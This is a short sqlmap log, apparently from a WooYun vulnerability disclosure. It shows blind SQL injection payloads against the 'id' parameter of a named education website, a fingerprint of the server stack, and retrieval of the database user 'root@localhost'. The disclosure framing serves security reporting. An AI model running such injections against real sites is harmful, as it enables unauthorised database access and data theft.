 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=132 AND 2014=2014
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=132 AND SLEEP(5)
---
[10:32:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2000
web application technology: PHP 5.2.5, Microsoft IIS 5.0
back-end DBMS: MySQL 5.0.11
[10:32:51] [INFO] fetching current user
[10:32:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:32:51] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[10:34:35] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\shipin.mdjedu.net'
[*] shutting down at 10:34:35
www.wooyun.org